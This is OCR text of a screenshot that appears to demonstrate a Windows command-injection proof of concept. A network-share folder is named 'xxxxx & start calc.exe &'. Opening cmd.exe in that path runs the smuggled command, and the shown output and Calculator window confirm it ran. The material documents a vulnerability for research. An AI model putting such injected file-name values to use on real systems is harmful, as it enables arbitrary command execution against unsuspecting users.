 9.148.197.110 ▸ xxxxx & start calc.exe & ▸ Some ▸ More ▸ Search More
Burn New folder
Name Date modified Type Size
Path 08/07/2012 15:25 File folder
Administrator: C:\windows\system32\cmd.exe
'\\9.148.197.110\xxxxx & start calc.exe &\Some\More'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported. Defaulting to Windows directory.
Setting environment for using Microsoft Visual Studio 2005 x86 tools.
'\\9.148.197.110\xxxxx'
CMD does not support UNC paths as current directories.
The system cannot find the path specified.
C:\Windows>
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex Mod A MC MR MS M+ M-
Dec ( ) B ← CE C ± √
Oct
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword
Word Lsh Rsh E 1 2 3 - =
Byte Not And F 0 . +